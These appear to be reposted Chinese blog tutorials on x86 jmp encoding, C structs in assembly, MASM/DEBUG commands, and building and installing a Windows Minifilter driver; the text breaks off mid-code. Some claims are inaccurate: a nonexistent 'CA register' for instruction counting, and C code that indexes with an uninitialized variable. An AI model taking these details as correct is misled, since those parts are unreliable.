nop指令)此时jmp所对应的机器码为"EB03",每一个nop指令占一个字节,在添加或删除它们之间的代码可以看到jmp指令所对应的机器码占两个字节,第一个字节的机器码并不发生改变,改变的是第二个字节的内容,并且第二个字节的内容存储的是跳转目标指令所在内存与jmp指令所在内存之间的位移。其实cup在执行jmp指令时并不会记录标号所在的内存地址,而是通过标号与jmp指令之间的位移,假设jmp指令的下一条指令的地址为org,位移为idata,则目标的内存地址为dec = org + idata。(idata有正负之分)在CPU中有指令累加器称之为CA寄存器, 程序每执行一条,CA的值加1,jmp指令后可以有4中形式“jmp short s、jmp、 s jmp near ptr s、jmp far ptr s”编译器在翻译时,位移所对应的内粗大小为1、2、2、4(分别是cs和ip所对应的位移)。都是带符号的整型。jmp指令的跳转分为两种情况:向前跳转和向后跳转。向后跳转:jmp (.....)s ...... ...... s:......这种情况下,编译器将jmp指令读完后,读下一条指令,并将CA加1,一直读到相应的标号处,此时CA的值就是位移,根据具体的伪指令来分配内存的大小(此时的数应该为正数)向前跳转 :s:....... ........ jmp (......) s编译器在遇到标号时会在标号后添加几个nop指令("jmp short s、jmp、 s jmp near ptr s、jmp far ptr s"分别添加1,2,2,4个),读下一条指令时将CA寄存器的值加1,得到对应的位移,生成机器码(此时为负数).这两种方式分别得到位移后,在执行过程中,利用上述公式计算出对应的地址,实现指令的转移下面的一段代码充分说明了jmp的这种实现跳转的机制:assume cs:code code segment mov ax,4c00h int 21h start: mov ax,0 s: nop nop mov di,offset s mov si,offset s2 mov ax,cs:[si] mov cs:[di],ax s0: jmp short s s1: mov ax,0 int 21h mov ax,0 s2: jmp short s1 nop code ends end start通过以上的分析可以得出,几个jmp指令所占的空间为2个字节,一个保存jmp本省的机器码,EB,另一个保存位移。因此两个nop指令后面的四句是将s2处的“jmp short s1”所对应的机器码拷贝到s处,利用debug下的-u命令可以看出该处的机器码为“EB F6” f6转化为十进制是-10.执行到s0处时,jmp指令使CPU下一次执行s处的代码,“EB F6”对应的操作利用公式可以得出IP = A - A = 0,下一步执行的代码是“MOV AX,4C00H”,也就是说该程序在此处结束。用-t命令单步调试:
-
C语言中处理结构体的原理 汇编中有几种寻址方式,分别是直接寻址:(ds:[idata])、寄存器间接寻址(ds:[bx])、寄存器相对寻址(ds:[bx + idata]、ds:[bx + si])基址变址寻址(ds:[bx + si])、相对基址变址寻址([bx + si + idata])。结构体的存储逻辑图如下:(以下数据表示某公司的名称、CEO、CEO的福布斯排行、收入、代表产品)现在假设公司的CEO在富豪榜上的排名为38,收入增加了70,代表产品变为VAX,通过汇编编程修改上述信息,以下是相应的汇编代码:(假设数据段为seg)mov ax,seg mov ds,ax mov bx,0 mov word ptr ds:[bx + 12],38 add [bx + 14],70 mov si,0 mov byte ptr [bx + 10 + si],'V' inc si mov byte ptr [bx + 10 + si],'A' inc si mov byte ptr [bx + 10 + si],'X'对应的C语言代码可以写成:struct company { char cn[3]; char name[9]; int pm; int salary; char product[3]; }; company dec = {"DEC","Ken Olsen",137,40,"PDP"}; int main() { int i; dec.pm = 38; dec.salary += 70; dec.product[i] = 'V'; ++i; dec.product[i] = 'A'; ++i; dec.product[i] = 'X'; return 0; }对比C语言代码和汇编代码,可以看出,对于结构体变量,系统会先根据定义分配相应大小的空间,并将各个变量名与内存关联起来,结构体对象名与系统分配的空间的首地址相对应(定义的结构体对象的首地址在段中的相对地址存储在bx中),即在使用dec名时实际与汇编代码“mov ax,seg” "mov ds,ax"对应,将数据段段首地址存入ds寄存器中,系统根据对象中的变量名找到对应的偏移地址,偏移地址的大小由对应的数据类型决定,如cn数组前没有变量,cn的偏移地址为0,cn所在的地址为 ds:[bx],cn为长度为3的字符型数组,在上一个偏移地址的基础上加上上一个变量所占空间的大小即为下一个变量的偏移地址,所以name数组的首地址为ds:[bx + 3],这样给出了对象名就相当于给定了该对象在段中的相对地址(上述代码中的bx),给定了对象中的成员变量名就相当于给定了某一内存在对象中的偏移地址(ds:[bx + idata])。根据数组名可以找到数组的首地址,但数组中具体元素的访问则需要给定元素个数,即si的值来定位数组中的具体内存,C语言中的 ++i 相当于汇编中的 (add si ,数组中元素的长度)。根据以上的分析可以看出,构建一个结构体对象时,系统会在代码段中根据结构体的定义开辟相应大小的内存空间,并将该空间在段中的偏移地址与对象名绑定。对象中的变量名与该变量在对象所在内存中的偏移地址相关联,数组中的标号用于定位数组中的元素在数组中的相对位置。(对象名决定bx,变量名决定bx + idata,数组中的元素标号决定bx + idata + si)。
-
汇编debug与masm命令 汇编语言这块是我之前写在网易博客上的,不过那个账号基本已经作废了,所以现在抽个时间把当时的博客搬到CSDN上。汇编命令(编译器masm命令):找到masm所在的文件夹,我的在d:\MASM中,用cmd打开dos界面,输入“d:”切换到D盘,再输入“d:\MASM\masm”打开编译器中的masm程序得到如下结果:再输入路径+含".asm"的文件(若在当前文件夹中则不必输入路径),这个表示生成了一个“.obj”文件,在第二行若不输入任何内容则默认在当前文件夹下生成一个与“.asm”同名的“.obj”文件。下面几个直接输入空格,不生成这几个文件,知道提示所有工作都完成(0 warning error)再按照上述格式找到MASM文件中的link程序,输入所需的“.obj”文件的相对路径 ".exe"行后不输入任何内容表示在该文件夹下生成一个与“.obj”文件同名的“.exe”文件,到这里汇编程序的编译链接工作就完成了。下面是该程序的调试,输入“debug” + 执行程序的路径进入程序,-u命令:查看汇编代码;-t命令:执行下一条语句-g + 的内存:跳转到该内存所对应的语句(再用t命令执行该条命令)-r命令:查看寄存器的内容(后可直接接寄存器的名称,就只查看该寄存器的内容)-d命令:后接内存地址,查看改地址后面8 * 16个字节空间的地址(每行16个字节,共8行)后面是对应的字符‘.’表示没有该数字对应的字符加上地址范围的话就只查看该地址范围内存储的数据
-

Minfilter过滤框架 Minfilter过滤框架优势与传统的Sfilter过滤驱动相比,有这样几个优势Minfilter加载顺序更易控制,Sfilter加载是随意的,也就是说它在IO设备栈上的顺序是根据其创建的顺序决定的,越晚创建的,越排在设备栈的顶部,而Minfilter根据它的一个全局变量——altitude规定了它在设备栈上的顺序具有可卸载能力,一般的hook或者过滤框架在卸载时可能仍然有程序在访问它们的代码,所以如果在有程序访问其代码,而它又被卸载时容易导致蓝屏,这样就不具备可卸载能力。而Minfilter则不会导致蓝屏Minfilter是通过注册回调函数到Minfilter管理器中,由Minfilter管理器来负责调度这些函数,不直接与IO管理器接触,同时我们只需要注册我们感兴趣的回调函数,而不像Sfilter那样,需要提供一个统一的处理函数。所以相对来说更简单兼容性更好,由IO管理器下发的IRP 请求既可以交给Sfilter框架处理,也可以交给Minfilter处理,也可以给下层的设备驱动处理。名字处理处理更加容易,相对与Sfilter中需要另外顶一个一个NAME_CONTROL结构,还需要注意长短名来说,Minfilter更加简单,只需要一个简单的函数就可以获取文件的卷设备名称,文件全名,流名等信息Minfilter的基本框架应用层下发的IO请求首先交由IO管理器处理,IO管理器将请求封装为一个IRP请求包接着网下层分发,当分发到Minfilter管理器时,由Minfilter将IRP封装为一个CALLBACK_DATA结构,并根据不同的请求调用不同的回调函数,由回调函数处理并决定是否分发到下层。Altitude 变量这个变量是Minfilter提供的全局变量,用来规定这个Minfilter管理器在IO栈中的高度,值越大越位于上方,它们在IO管理器中的位置如下图在栈中的位置既不是越低越好也不是越高越好,而是根据其具体需求,比如杀毒操作应该放到加解密操作之前,加解密应该放到真实的读写操作之前,所以它们在栈中从上到下的顺序应该是杀毒、加解密、IO设备对象。所以微软为每个功能的Minfilter中的Altitude都提供了大致的位置值,杀毒的过滤驱动是在320000-329999,而加解密的是140000-149999Minfilter框架详解注册结构FLT_REGISTRATIONMinfilter中最主要的是各个回调函数,向其中注册回调函数实际是在填写一个叫做FLT_REGISTRATION的结构体,在Minfilter中定义了这样一个结构体的变量:const FLT_REGISTRATION fileMonitorRegistration = { sizeof( FLT_REGISTRATION ), // Size FLT_REGISTRATION_VERSION, // Version 0, // Flags ContextRegistration, // ContextRegistration fileMonitorCallbacks, // Operation callbacks fileMonUnload, // FilterUnload fileMonInstanceSetup, // InstanceSetup NULL, // InstanceQueryTeardown fileMonInstanceTeardownStart, // InstanceTeardownStart NULL, // InstanceTeardownComplete NULL, // GenerateFileName NULL, // GenerateDestinationFileName NULL // NormalizeNameComponent };fileMonitorCallbacks是一个函数的指针数组,保存了处理各种事件的回调函数,框架会根据具体的事件来调用这些函数。它的定义如下:const FLT_OPERATION_REGISTRATION fileMonitorCallbacks[] = { { IRP_MJ_CREATE, FLTFL_OPERATION_REGISTRATION_SKIP_PAGING_IO, HOOK_PreNtCreateFile, HOOK_PostNtCreateFile }, { IRP_MJ_CLEANUP, 0, HOOK_PreNtCleanup, NULL }, { IRP_MJ_WRITE, 0, HOOK_PreNtWriteFile, HOOK_PostNtWriteFile }, { IRP_MJ_SET_INFORMATION, 0, HOOK_PreNtSetInformationFile, HOOK_PostNtSetInformationFile }, { IRP_MJ_OPERATION_END } };利用这个结构体将各种IRP请求与处理它的回调函数绑定起来,每组请求都有两个两个处理它的回调函数,一个Pre表示具体设备处理这个请求之前,Post表示系统处理这个请求之后。拿Sfilter中的sfCreate举例来说,HOOK_PreNtCreateFile处理的是在它调用IoCallDriver之前的操作,而HOOK_PostNtCreateFile表示的是在sfCreate在等到底层设备完成文件创建之后的操作。fileMonUnload 这个函数相当于驱动中的DriverUnload函数,在进行驱动开发时由于很多时候不能进行安全的卸载所以很多驱动不提供DriverUnload函数,防止由于卸载时产生蓝屏,要卸载只能重启机器fileMonInstanceSetup :Minfilter像Sfilter一样,会遍历计算机中的所有卷设备,每当有一个被遍历到,就会绑定一个过滤驱动设备在卷设备上,这个过滤设备就是Minfilter中的Instance,这个函数会在绑定过滤设备对象时触发fileMonInstanceTeardownStart 在卸载这个过滤设备时调用它们的关系如下图所示Minfilter过滤驱动的注册启动与销毁在我们自己写的驱动中可以使用函数FltRegisterFilter来向Minfilter管理器注册这个驱动的相关信息,以便Minfilter管理器将我们的程序放入到IO设备栈的合适位置中,该函数的原型如下:NTSTATUS FltRegisterFilter( IN PDRIVER_OBJECT Driver, IN CONST FLT_REGISTRATION *Registration, OUT PFLT_FILTER *RetFilter ); 第一个参数就是驱动的驱动对象指针,这个可以从DriverEntry中获得。第二个参数是是我们定义的那个装有各种事件回调函数的一个结构体的指针,通过传入这个参数,将这组回调函数注册到Minfilter管理器中第三个参数是一个输出参数,如果注册成功,则会返回这个参数用来唯一标识这个过滤驱动,这个参数一般是保存在NULL_FILTER_DATA结构中的FilterHandle中注册完成后,就是启动这个过滤驱动,进行文件系统的过滤,启动使用函数FltStartFiltering,这个函数需要传入之前注册函数返回的那个过滤驱动的句柄当我们不需要使用这个过滤驱动时使用函数FltUnregisterFilter卸载,它同样需要传入这个过滤驱动句柄。下面是一个具体的例子NTSTATUS DriverEntry ( __in PDRIVER_OBJECT DriverObject, __in PUNICODE_STRING RegistryPath ) { NTSTATUS status; UNREFERENCED_PARAMETER( RegistryPath ); //注册回调函数 status = FltRegisterFilter( DriverObject, &FilterRegistration, &NullFilterData.FilterHandle ); ASSERT( NT_SUCCESS( status ) ); if (NT_SUCCESS( status )) { //如果注册成功则开启minfilter监控 status = FltStartFiltering( NullFilterData.FilterHandle ); if (!NT_SUCCESS( status )) { //如果失败则卸载注册的回调 FltUnregisterFilter( NullFilterData.FilterHandle ); } } DbgPrint("Minifilter started\n"); return status; }对于卸载来说,需要注意的是很多驱动本身是不支持卸载的也就是不提供DriverUnload函数,因为系统中的驱动是被所有进程调用的,如果某个进程正在调用而另外一个进程正在卸载这个驱动,那么很可能会产生蓝屏。回调函数Minfilter过滤驱动中处理各个请求的回调函数一般都有两个:一个在IO设备处理之前,一个在IO设备处理之后。下面将称它们问Pre函数和Post函数Pre函数typedef FLT_PREOP_CALLBACK_STATUS (*PFLT_PRE_OPERATION_CALLBACK) ( IN OUT PFLT_CALLBACK_DATA Data, IN PCFLT_RELATED_OBJECTS FltObjects, OUT PVOID *CompletionContext );这个函数中的Data是对IRP的一个封装,与操作IRP相似,Minfilter向R3层返回结果使用的代码与普通的NT模型中的相同Data->IoStatus.Status = STATUS_SUCCESS; Data->IoStatus.Information = 0;另外过滤函数返回的值时直接返回给Minfilter管理器进行处理,而Sfilter返回的值是直接交给IO管理器,回调函数的返回值一般有这样几个常用的:FLT_PREOP_SUCCESS_WITH_CALLBACK:表示处理请求成功,接着往下发这个请求,下层驱动处理完这个请求后可以触发POST函数的调用FLT_PREOP_SUCCESS_NO_CALLBACK:与上述返回值类似,只是下层驱动处理完这个请求后不会触发POST函数FLT_PREOP_COMPLETE:请求处理完成,返回这个值,Minfilter将不会将请求继续往下发Post函数Post函数的原型如下:typedef FLT_POSTOP_CALLBACK_STATUS (FLTAPI *PFLT_POST_OPERATION_CALLBACK) ( __inout PFLT_CALLBACK_DATA Data, __in PCFLT_RELATED_OBJECTS FltObjects, __in_opt PVOID CompletionContext, __in FLT_POST_OPERATION_FLAGS Flags );在该函数中的返回值一般有如下几个:FLT_POSTOP_FINISHED_PROCESSING:向Minfilter管理器返回成功FLT_POSTOP_MORE_PROCESSING_REQUIRED:需要Minfilter管理器另外开一个线程,用来作为工作者线程,处理需要在低IRQL请求中完成的工作判断DATA的操作类型的宏FLT_IS_IRP_OPERATION:判断这个是否是一个IRP请求FLT_IS_FASTIO_OPERATION:判断这个是否是一个FASTIO请求FLT_IS_FS_FILTER_OPERATION:判断这个是否是一个文件系统过滤的请求Minfilter的安装以inf文件安装inf文件是一个安装信息的配置文件,指明了安装的.sys文件路径,安装到哪个位置,以及写到注册表中的何种位置,下面是一个具体的例子,在这只列举了比较重要的部分:[Version] Signature = "$Windows NT$" Class = "ActivityMonitor" ;This is determined by the work this filter driver does ClassGuid = {b86dff51-a31e-4bac-b3cf-e8cfe75c9fc2} ;This value is determined by the Class Provider = %Msft% DriverVer = 06/16/2007,1.0.0.0 CatalogFile = nullfilter.cat [DestinationDirs] DefaultDestDir = 12 NullFilter.DriverFiles = 12 ;%windir%\system32\drivers ;; ;; Default install sections ;; [DefaultInstall] OptionDesc = %ServiceDescription% CopyFiles = NullFilter.DriverFiles [DefaultInstall.Services] AddService = %ServiceName%,,NullFilter.Service [DefaultUninstall] DelFiles = NullFilter.DriverFiles [DefaultUninstall.Services] DelService = %ServiceName%,0x200 ;Ensure service is stopped before deleting [NullFilter.Service] DisplayName = %ServiceName% Description = %ServiceDescription% ServiceBinary = %12%\%DriverName%.sys ;%windir%\system32\drivers\ Dependencies = "FltMgr" ServiceType = 2 ;SERVICE_FILE_SYSTEM_DRIVER StartType = 3 ;SERVICE_DEMAND_START ErrorControl = 1 ;SERVICE_ERROR_NORMAL LoadOrderGroup = "FSFilter Activity Monitor" AddReg = NullFilter.AddRegistry [NullFilter.AddRegistry] HKR,"Instances","DefaultInstance",0x00000000,%DefaultInstance% HKR,"Instances\"%Instance1.Name%,"Altitude",0x00000000,%Instance1.Altitude% HKR,"Instances\"%Instance1.Name%,"Flags",0x00010001,%Instance1.Flags% [NullFilter.DriverFiles] %DriverName%.sys [SourceDisksFiles] nullfilter.sys = 1,, [SourceDisksNames] 1 = %DiskId1%,,, [Strings] Msft = "Microsoft Corporation" ServiceDescription = "NullFilter mini-filter driver" ServiceName = "NullFilter" DriverName = "NullFilter" DiskId1 = "NullFilter Device Installation Disk" ;Instances specific information. DefaultInstance = "Null Instance" Instance1.Name = "Null Instance" Instance1.Altitude = "370020" Instance1.Flags = 0x1 ; Suppress automatic attachments下面对这些部分进行说明:以[]括起来的部分是一个节,inf文件就是由不同的节组成version节规定了程序的版本信息2.1 Class是程序的类,这个值是由驱动具体的功能决定的,这个值其实规定了Altitude的值,也就是驱动在IO栈上的位置。微软提供了不同用途的具体的class值,只需要去对应的网站查询,然后根据具体情况填写即可,点击这里查看2.2 ClassGuid:是上述Class所对应的GUID值,这个值在上面的链接中可以查到DestinationDirs 规定目标文件的路径,就是你希望将驱动文件安装到哪个目录下,填入的12表示是在C:\Windows\System32\Drivers目录DefaultInstall.Services节表示了要将这个驱动以服务的形式启动起来,AddService 表示添加一个服务,后面是服务的名称,标志,以及安装详细信息的节名称,这里指定安装详细信息在节NullFilter.Service中DefaultUninstall 表示卸载的节点,DelFiles值表名卸载的信息在节点NullFilter.DriverFiles中NullFilter.Service节点中规定了安装的详细信息:6.1 DisplayName表示的是服务的显示名称6.2 ServiceDescription 服务的描述信息6.3 ServiceBinary服务程序所在的路径6.4 Dependencies该服务的依赖项,就是这个服务要运行必须提前启动他的依赖项服务,Minfilter的驱动是依赖与"FltMgr"服务6.5 ServiceType 表示服务程序的类型,2 是表示文件系统的服务,这些值可以在MSDN中查到,只需要搜索关于Service的函数 即可,比如CreateService6.6 StartType 启动类型,3表示手动启动,这个信息也可以通过查询MSDN,方法与ServiceType值的查询相同6.7 ErrorControl,错误码,当驱动出错时系统怎么处理,1表示一个常规的处理方式6.8 LoadOrderGroup 加载这个驱动的用户组6.9 AddReg加入注册表信息所在的节点NullFilter.AddRegistry 加入注册表信息的节点,其中的每一项都是一个注册表的项String节中的内容可以看作是一组变量值的定义,当某些字符串过长或者需要反复使用,可以为它定义一个变量,为了以后使用时的方便。在使用时按照%变量名%的形式,最终在解析时会将其进行替换这份文件是一个通用的模板,以后在使用inf进行Minfilter驱动程序的安装时,只需要修改其中的名称,另外需要修改的可能就是服务启动的那部分内容了inf文件编写完成后,只需要点击右键-->安装即可,安装完成后在cmd下使用命令net start 驱动名 即可启动命令,卸载则使用net stop 驱动名用编程的方法动态加载安装驱动驱动安装主要的工作是将驱动加载到服务程序并填写相关注册表项,大致需要这样几步:调用OpenSCManager 打开服务控制管理器的句柄调用CreateService函数,为驱动创建一个服务设置注册表的值,其中打开注册表键使用函数RegCreateKeyEx,设置注册表的值用函数RegSetValueEx。BOOL InstallDriver(const char* lpszDriverName,const char* lpszDriverPath,const char* lpszAltitude) { char szTempStr[MAX_PATH]; HKEY hKey; DWORD dwData; char szDriverImagePath[MAX_PATH]; if( NULL==lpszDriverName || NULL==lpszDriverPath ) { return FALSE; } //得到完整的驱动路径 GetFullPathName(lpszDriverPath, MAX_PATH, szDriverImagePath, NULL); SC_HANDLE hServiceMgr=NULL;// SCM管理器的句柄 SC_HANDLE hService=NULL;// NT驱动程序的服务句柄 //打开服务控制管理器 hServiceMgr = OpenSCManager( NULL, NULL, SC_MANAGER_ALL_ACCESS ); if( hServiceMgr == NULL ) { // OpenSCManager失败 CloseServiceHandle(hServiceMgr); return FALSE; } // OpenSCManager成功 //创建驱动所对应的服务 hService = CreateService( hServiceMgr, lpszDriverName, // 驱动程序的在注册表中的名字 lpszDriverName, // 注册表驱动程序的DisplayName 值 SERVICE_ALL_ACCESS, // 加载驱动程序的访问权限 SERVICE_FILE_SYSTEM_DRIVER, // 表示加载的服务是文件系统驱动程序 SERVICE_DEMAND_START, // 注册表驱动程序的Start 值 SERVICE_ERROR_IGNORE, // 注册表驱动程序的ErrorControl 值 szDriverImagePath, // 注册表驱动程序的ImagePath 值 "FSFilter Activity Monitor",// 注册表驱动程序的Group 值 NULL, "FltMgr", // 注册表驱动程序的DependOnService 值 NULL, NULL); if( hService == NULL ) { if( GetLastError() == ERROR_SERVICE_EXISTS ) { //服务创建失败,是由于服务已经创立过 CloseServiceHandle(hService); // 服务句柄 CloseServiceHandle(hServiceMgr); // SCM句柄 return TRUE; } else { CloseServiceHandle(hService); // 服务句柄 CloseServiceHandle(hServiceMgr); // SCM句柄 return FALSE; } } CloseServiceHandle(hService); // 服务句柄 CloseServiceHandle(hServiceMgr); // SCM句柄 //------------------------------------------------------------------------------------------------------- // SYSTEM\\CurrentControlSet\\Services\\DriverName\\Instances子健下的键值项 //------------------------------------------------------------------------------------------------------- strcpy(szTempStr,"SYSTEM\\CurrentControlSet\\Services\\"); strcat(szTempStr,lpszDriverName); strcat(szTempStr,"\\Instances"); if(RegCreateKeyEx(HKEY_LOCAL_MACHINE,szTempStr,0,"",REG_OPTION_NON_VOLATILE,KEY_ALL_ACCESS,NULL,&hKey,(LPDWORD)&dwData)!=ERROR_SUCCESS) { return FALSE; } // 注册表驱动程序的DefaultInstance 值 strcpy(szTempStr,lpszDriverName); strcat(szTempStr," Instance"); if(RegSetValueEx(hKey,"DefaultInstance",0,REG_SZ,(CONST BYTE*)szTempStr,(DWORD)strlen(szTempStr))!=ERROR_SUCCESS) { return FALSE; } RegFlushKey(hKey);//刷新注册表 RegCloseKey(hKey); //------------------------------------------------------------------------------------------------------- // SYSTEM\\CurrentControlSet\\Services\\DriverName\\Instances\\DriverName Instance子健下的键值项 //------------------------------------------------------------------------------------------------------- strcpy(szTempStr,"SYSTEM\\CurrentControlSet\\Services\\"); strcat(szTempStr,lpszDriverName); strcat(szTempStr,"\\Instances\\"); strcat(szTempStr,lpszDriverName); strcat(szTempStr," Instance"); if(RegCreateKeyEx(HKEY_LOCAL_MACHINE,szTempStr,0,"",REG_OPTION_NON_VOLATILE,KEY_ALL_ACCESS,NULL,&hKey,(LPDWORD)&dwData)!=ERROR_SUCCESS) { return FALSE; } // 注册表驱动程序的Altitude 值 strcpy(szTempStr,lpszAltitude); if(RegSetValueEx(hKey,"Altitude",0,REG_SZ,(CONST BYTE*)szTempStr,(DWORD)strlen(szTempStr))!=ERROR_SUCCESS) { return FALSE; } // 注册表驱动程序的Flags 值 dwData=0x0; if(RegSetValueEx(hKey,"Flags",0,REG_DWORD,(CONST BYTE*)&dwData,sizeof(DWORD))!=ERROR_SUCCESS) { return FALSE; } RegFlushKey(hKey);//刷新注册表 RegCloseKey(hKey); return TRUE; }这里提供一个安装驱动的函数,在这个函数中将某些信息写入了注册表,注册表中变化的信息如下:HKEY_LOCAL_MACHINE中的SYSTEM\CurrentControlSet\Services\Nullfilter\Instances 中键 DefaultInstance = "nullfilter Instance"HKEY_LOCAL_MACHINE中的SYSTEM\CurrentControlSet\Services\Nullfilter\ nullfilter Instances 中键 altitude = “370020”,键Flags = 0启动驱动驱动的启动与普通的服务程序的启动方法一样,这里直接贴上代码:BOOL StartDriver(const char* lpszDriverName) { SC_HANDLE schManager; SC_HANDLE schService; if(NULL==lpszDriverName) { return FALSE; } schManager=OpenSCManager(NULL,NULL,SC_MANAGER_ALL_ACCESS); if(NULL==schManager) { CloseServiceHandle(schManager); return FALSE; } schService=OpenService(schManager,lpszDriverName,SERVICE_ALL_ACCESS); if(NULL==schService) { CloseServiceHandle(schService); CloseServiceHandle(schManager); return FALSE; } if(!StartService(schService,0,NULL)) { CloseServiceHandle(schService); CloseServiceHandle(schManager); if( GetLastError() == ERROR_SERVICE_ALREADY_RUNNING ) { // 服务已经开启 return TRUE; } return FALSE; } CloseServiceHandle(schService); CloseServiceHandle(schManager); return TRUE; }停止驱动的运行BOOL StopDriver(const char* lpszDriverName) { SC_HANDLE schManager; SC_HANDLE schService; SERVICE_STATUS svcStatus; bool bStopped=false; schManager=OpenSCManager(NULL,NULL,SC_MANAGER_ALL_ACCESS); if(NULL==schManager) { return FALSE; } schService=OpenService(schManager,lpszDriverName,SERVICE_ALL_ACCESS); if(NULL==schService) { CloseServiceHandle(schManager); return FALSE; } if(!ControlService(schService,SERVICE_CONTROL_STOP,&svcStatus) && (svcStatus.dwCurrentState!=SERVICE_STOPPED)) { CloseServiceHandle(schService); CloseServiceHandle(schManager); return FALSE; } CloseServiceHandle(schService); CloseServiceHandle(schManager); return TRUE; }删除驱动BOOL DeleteDriver(const char* lpszDriverName) { SC_HANDLE schManager; SC_HANDLE schService; SERVICE_STATUS svcStatus; schManager=OpenSCManager(NULL,NULL,SC_MANAGER_ALL_ACCESS); if(NULL==schManager) { return FALSE; } schService=OpenService(schManager,lpszDriverName,SERVICE_ALL_ACCESS); if(NULL==schService) { CloseServiceHandle(schManager); return FALSE; } ControlService(schService,SERVICE_CONTROL_STOP,&svcStatus); if(!DeleteService(schService)) { CloseServiceHandle(schService); CloseServiceHandle(schManager); return FALSE; } CloseServiceHandle(schService); CloseServiceHandle(schManager); return TRUE; }Minfilter中如何获取各种信息的值Minfilter中将IRP进行了封装,但是在获取各种值时基本上变化不大,而且相对于之前的Sfilter简单了许多,下面假定在函数中有了它的CALL_BACK_DATA结构,有这样一条语句PFLT_CALLBACK_DATA Data获取当前进程的EPROCESS结构/*如果当前线程的ETHREAD结构不为NULL则根据线程ETHREAD来获取进程否则调用函数PsGetCurrentProcess()获取当前进程的EPROCESS结构*/ PEPROCESS processObject = Data->Thread ? IoThreadToProcess(Data->Thread) : PsGetCurrentProcess();向R3层返回数据Data->IoStatus.Status = ntStatus; Data->IoStatus.Information = 0;与使用IRP相似,在DATA中仍然使用IoStatus成员向R3返回,上述两句的意思与使用IRP时完全相同文件路径的获取文件路径的获取与Sfilter相比,简单了许多,只需要调用一个函数FltGetFileNameInformation,这个函数的定义在MSDN中可以查到,所以就不再这里做过多的说明,该函数会返回一个FLT_FILE_NAME_INFORMATION结构体用来保存文件名信息,结构体FLT_FILE_NAME_INFORMATION的定义如下所示typedef struct _FLT_FILE_NAME_INFORMATION { USHORT Size; FLT_FILE_NAME_PARSED_FLAGS NamesParsed; FLT_FILE_NAME_OPTIONS Format; UNICODE_STRING Name; UNICODE_STRING Volume; UNICODE_STRING Share; UNICODE_STRING Extension; UNICODE_STRING Stream; UNICODE_STRING FinalComponent; UNICODE_STRING ParentDir; } FLT_FILE_NAME_INFORMATION, *PFLT_FILE_NAME_INFORMATION;这个结构体记录了文件路径的各种信息,其中各个字符串都是根据Format的值来进行格式化得到的,需要注意的是在上述位置得到的文件名是类似与“\Device\HarddiskVolume1\Documents and Settings\MyUser\My Documents\Test Results.txt:stream1”的而不是我们之前熟悉的"C:\Documents and Settings\MyUser\My Documents\Test Results.txt:stream1",这就需要进行转化。需要注意的是在获取文件名时要在PostCreate函数中获取,因为当调用这个函数时说明根据传进来的文件路径已经正确打开了文件,这个时候的路径名一定是可靠的。 NTSTATUS ntStatus; PFLT_FILE_NAME_INFORMATION pNameInfo = NULL; UNREFERENCED_PARAMETER( Data ); UNREFERENCED_PARAMETER( FltObjects ); UNREFERENCED_PARAMETER( CompletionContext ); UNREFERENCED_PARAMETER( Flags ); //获取文件路径信息 ntStatus = FltGetFileNameInformation(Data, FLT_FILE_NAME_NORMALIZED| FLT_FILE_NAME_QUERY_DEFAULT, &pNameInfo); if (NT_SUCCESS(ntStatus)) { //解析获取到的信息 FltParseFileNameInformation(pNameInfo); DbgPrint("FileName:%wZ\n", &pNameInfo->Name); //使用完成后释放这个空间 FltReleaseFileNameInformation(pNameInfo); }函数FltGetFileNameInformation会自动为我们分配一个缓冲区来存储文件的信息,所以最后需要调用Release函数释放。另外通过调试的情况来看,FltGetFileNameInformation函数并不能获取文件路径的所有信息,一些扩展信息像Extension或者Parent这样的信息开始是没有的,只有通过FltParseFileNameInformation在已有信息的基础之上进行解析才会有。至于重命名的文件路径的获取使用下面的语句:PFILE_RENAME_INFORMATION pFileRenameInfomation = (PFILE_RENAME_INFORMATION)Data->Iopb->Parameters.SetFileInformation.InfoBuffer;在MInfilter中进行文件操作尽量使用以Flt开头的函数,不要使用Zw开头的那一组,以Zw开头的函数最终会触发Minfilter的回调函数,最终会造成无限递归Minfilter上下文在编程中,我们经常会遇到上下文这个概念,比如说进程上下文,线程上下文等等,在这里上下文表示某些代码执行的具体环境,系统一般位于进程上下文和中断上下文。当系统处理进程上下文时,系统在代替R3层做某些事,此时系统在调用系统API,执行系统功能,当系统处于进程上下文时是可以被挂起的。而当系统响应中断与具体硬件进行交互时处于中断上下文,此时的数据都位于非分页内存,而且不能睡眠而Minfilter上下文指的并不是代码运行的环境,而是一组数据,这组数据是附加到具体的设备对象上的,由用户自己定义。在使用时先利用函数AllocateContext分配一段内存空间,然后使用一组Set和Get函数来设置和获取设备上下文。具体的函数由不同的上下文来决定,下面是不同的上下文与他们对应的Set函数之间的关系|Context Type| Set-Context Routine||:--------------|:-||FLT_FILE_CONTEXT|Windows Vista and later only.) FltSetFileContext||FLT_INSTANCE_CONTEXT|FltSetInstanceContext||FLT_STREAM_CONTEXT|FltSetStreamContext||FLT_STREAMHANDLE_CONTEXT|FltSetStreamHandleContext||FLT_TRANSACTION_CONTEXT|(Windows Vista and later only.) FltSetTransactionContext||FLT_VOLUME_CONTEXT|FltSetVolumeContext|Get函数的使用与上述相同。最后使用完成后需要使用FltReleaseContext来释放这个上下文。下面是一个使用的具体例子typedef struct _INSTANCE_CONTEXT { … } INSTANCE_CONTEXT, *PINSTANCE_CONTEXT; PINSTANCE_CONTEXT pContext = NULL; //从设备对象上获取上下文 ntStatus = FltGetInstanceContext(FltObjects->Instance, & pContext); if(NT_SUCCESS(Status) == FALSE) { //设备上没有上下文则分配上下文的内存 ntStatus = FltAllocateContext(g_pFilter,FLT_INSTANCE_CONTEXT, sizeof(INSTANCE_CONTEXT), PagedPool,& pContext); if(NT_SUCCESS(Status) == 